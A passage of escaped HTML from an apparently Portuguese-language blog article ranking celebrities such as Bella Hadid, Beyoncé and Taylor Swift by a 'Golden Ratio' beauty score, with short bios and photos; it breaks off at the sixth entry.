src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003C!--Quadrado--\u003E\u003C\/span\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"auto\" data-ad-slot=\"7570706205\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E--ad5\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EA pesquisa levou em conta a beleza física, mas também o estilo e a personalidade das mulheres. A lista não tem qualquer importância científica, é apenas uma curiosidade para quem gosta de moda e beleza com base nos dados da revista “Bazaar”.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EO que é o método “Golden Ratio”?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EO método “Golden Ratio” é uma fórmula matemática que é considerada a base da proporção perfeita na arte e na natureza. A proporção é baseada em um número chamado Proporção Áurea, que é encontrado em muitos elementos da natureza, bem como em obras de arte clássicas e modernas.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ENa moda e na beleza, a técnica é usada para determinar as proporções ideais do rosto humano, como a distância entre os olhos, a largura do nariz e a altura da testa. Embora a perfeição da proporção áurea seja um conceito subjetivo, muitos artistas, designers e arquitetos usam essa técnica para criar composições visualmente atraentes e harmoniosas.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EAS MULHERES MAIS BONITAS DO MUNDO\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E1 – Bella Hadid – 94.35%\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2023\/05\/Mulheres.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNcZoVsW1KyEOCPWl78I5DA1meabnb0cjrg9w4w1nNdm7YBSXsYmD3jjpFVsDqvmpyQ2-_UdVpLqRuzD434QRIxiLRnSQLFl100ZIz4Y4j_uEKKz5Km5_WTD4OWjCIayR-S4cnreR4Dy0Q-G6O-Z62ixYwLewq8GkM-IWprbZPJQIB7wE7cB5OYHigOs-g\/s16000\/M-14AA125SWVWVW.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EBella Hadid.\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E—\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto\/Reprodução\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EA modelo americana Bella Hadid \u003C\/b\u003Efoi eleita a mulher mais bonita do mundo em uma pesquisa que utilizou o método “Golden Ratio” para determinar a proporção perfeita.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003ECom uma pontuação de 94,35%, Bella Hadid \u003C\/b\u003Eé uma modelo reconhecida que já desfilou para marcas como Marc Jacobs, Tom Ford, Burberry, Dior, Chanel e Victoria’s Secret. Além de sua carreira na moda, ela também foi eleita “Modelo do Ano” em 2016.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: red; color: white; font-weight: 400;\"\u003E\u003Cb\u003E\u0026nbsp; VEJA TAMBÉM\u003C\/b\u003E\u003Cspan\u003E:\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/sofre.html?m=1\" target=\"_blank\"\u003EMulher mais bonita do mundo revela sofrer de\u003C\/a\u003E...\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/Yael.html?m=1\" style=\"background-color: white;\" target=\"_blank\"\u003EIsraelense aos 19 anos: a mulher mais bonita\u003C\/a\u003E\u003Cspan style=\"background-color: white;\"\u003E...\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/mais.html?m=1\" target=\"_blank\"\u003EJoy, Zendaya,\u0026nbsp; Bella Hadid e Margot são as mulheres.\u003C\/a\u003E..\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003C\/span\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-gp-14-15-4k+n1\" data-ad-slot=\"7549866893\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E-ad52\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E2 – Beyoncé – 92.44%\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2023\/05\/Mulheres.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZGRtNqoMI5_wBsTaRh9BOWKyYaKkUeKYrw8HwxwiaWuqMWSCgDtdXGPYAwIYbFJC7vJAXLTwEfxCZ_vUfcJ1uFmflgMzcRXr1m68rasotwnAKj780SWbUvIL8edH7zA7naqoHlN8jQnXWLRol0qZJxDt07v8hs-g331zOgVQMyMwM_DB8_S-LgsYo6-Ql\/s16000\/M-14AA125SWVWVWA.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EBeyoncé.\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E—\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto\/Reprodução\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EA cantora Beyoncé foi classificada em segundo lugar na pesquisa que utilizou o método “Golden Ratio” para determinar a proporção perfeita da beleza.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ECom uma pontuação de 92,44%, Beyoncé é considerada uma das cantoras mais influentes da atualidade, com várias músicas de sucesso e algumas aparições em filmes. Em 2012, a revista “People” a nomeou a mulher mais bonita do mundo.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E--\u003C\/div\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"9788623516\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad4\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E3 – Amber Heard – 91.85%\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2023\/05\/Mulheres.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheJCATgM8kuWkOkZnDVU8Kct0dyGeB2ysn1v085B9GKJuHnKAK2NE6PJP19PbK1wV9x0_WJq2YDN6fBEZgiMurl_pSbKZmJtLBX8irq4sPB33SuSPXdZJWWdb8RsqfLkr3A5MDkZJREyHgfvIUDpmlGXD6a3aL9P420AKwRvlsi9UGvXaavCSOPDlZPYo3\/s16000\/M-14AA125SWV1WVWA.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EAmber Heard.\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E—\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto\/Reprodução\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EAmber Heard é uma atriz norte-americana que ficou em terceiro lugar na pesquisa que utilizou o método “Golden Ratio” para determinar a proporção perfeita da beleza.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EA atriz é conhecida por seus papéis em filmes como Aquaman, A Garota Dinamarquesa e Quebrando Regras. Recentemente, Amber se envolveu em uma batalha judicial com o ator Johnny Depp, com quem foi casada. Amber entrou com o pedido de divórcio alegando abuso físico e verbal por parte de Depp, o que chamou a atenção da mídia e do mundo todo. O processo de divórcio ainda está em andamento.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E4 – Ariana Grande – 91.81%\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2023\/05\/Mulheres.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcD0KF_LIAFeNZeb856e07JVwtngzgY6jeaywnNd74eBdzOxafJluBDiJ7xqh6yyyQat_RsCO7hK5Sso0CqFyzxiAes951RHj9Gm9xBT5GczG-LLpdOlH8tqpzKJKyxsvc1pIgbDWYBhvUlTQIZ09YKhMck1U-mrXahGNJMAI_ONXHz-7DrWBOwn493SJw\/s16000\/M-14AA125SWV31WVWA.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EAriana Grande.\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E—\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto\/Reprodução\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EAriana Grande é uma artista norte-americana que se destaca na música pop e em outras áreas como atriz e apresentadora. Ela é considerada uma das personalidades mais relevantes da cultura pop atualmente.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003C!--Bloco de anúncios--\u003E\u003C\/span\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"auto\" data-ad-slot=\"9132628997\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E-ad5\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E5 – Taylor Swift – 91.64%\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2023\/05\/Mulheres.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1nf0iSCs8BYNeFqmALb4K7BpYeYr4SQOC5syeNLFoZyEElK9v6mqt1ocSW1fcN0Dvb2Tc3FR5Fidzyz-n2gVIhPUH5sm79KPnK_D33wfvb_0jITC0xgEF09-lxIOKZrqtd71tAjjI3X6GwXijfrivdxOEaoIH0zjbwlCDpKj7Jefrja9_xYZ_sPM5Q4TX\/s16000\/M-14AA125SWV31CWVWA.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003ETaylor Swift.\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E—\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto\/Reprodução\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EA pesquisa aponta que Taylor Swift é a quinta mulher mais bonita do mundo, com uma taxa de 91.64%. A cantora é conhecida por sua carreira musical de sucesso, tendo começado no mundo da música Country aos 16 anos de idade.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEla é uma das artistas mais bem sucedidas da atualidade, com diversos prêmios e hits de sucesso em sua carreira.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E6 – Kate Moss – 